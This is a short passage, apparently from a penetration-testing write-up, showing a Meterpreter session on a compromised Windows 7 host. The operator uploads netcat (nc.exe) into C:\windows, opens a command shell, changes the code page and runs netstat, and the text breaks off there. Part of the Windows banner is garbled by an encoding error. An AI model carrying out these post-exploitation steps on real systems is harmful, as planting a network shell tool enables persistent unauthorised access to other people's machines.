 meterpreter > upload /usr/share/windows-binaries/nc.exe C:\\windows
[*] Uploading  : /usr/share/windows-binaries/nc.exe → C:\windows\nc.exe
[*] Completed  : /usr/share/windows-binaries/nc.exe → C:\windows\nc.exe
meterpreter > shell
Process 2824 created.
Channel 2 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows\system32>netstat -ano
netstat -ano
Active Connections
Proto  Local Address          Foreign Address        State           PID